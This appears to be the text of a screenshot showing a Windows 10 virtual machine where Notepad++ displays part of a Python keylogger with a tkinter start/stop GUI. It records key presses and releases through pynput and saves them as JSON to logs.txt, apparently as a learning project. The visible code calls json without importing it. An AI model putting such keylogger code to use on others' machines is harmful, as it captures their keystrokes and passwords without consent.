 Windows 10 - VMware Workstation
File Edit View VM Tabs Help
Windows 10
*C:\Users\Administrator\Desktop\IBM Keylogger\gui_keylogger.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
gui_keylogger.py
1 from tkinter import Tk, Label, Button
2 from pynput import keyboard
3
4 key_list = []
5 x = False
6 key_strokes = None
7 listener = None
8
9 def update_json_file(key_list):
10     with open('logs.txt', 'w') as key_log:
11         json.dump(key_list, key_log)
12
13 def on_press(key):
14     global x, key_list
15     if x == False:
16         key_list.append({'Pressed': f'{key}'})
17         x = True
18     if x == True:
19         key_list.append({'Held': f'{key}'})
20     update_json_file(key_list)
21
22 def on_release(key):
23     global x, key_list, key_strokes
24     key_list.append({'Released': f'{key}'})
25     if x == True:
26         x = False
27     update_json_file(key_list)
28
29 def start_keylogger():
30     global listener
31     listener = keyboard.Listener(on_press=on_press, on_release=on_release)
32     listener.start()
33     label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'logs.txt'")
34     start_button.config(state='disabled')
35     stop_button.config(state='normal')
36
37 def stop_keylogger():
Python file length : 1,564 lines : 58 Ln : 5 Col : 10 Pos : 95 Windows (CR LF) UTF-8 INS
27°C Cloudy
1:12 PM
7/9/2023
To direct input to this VM, click inside or press Ctrl+G.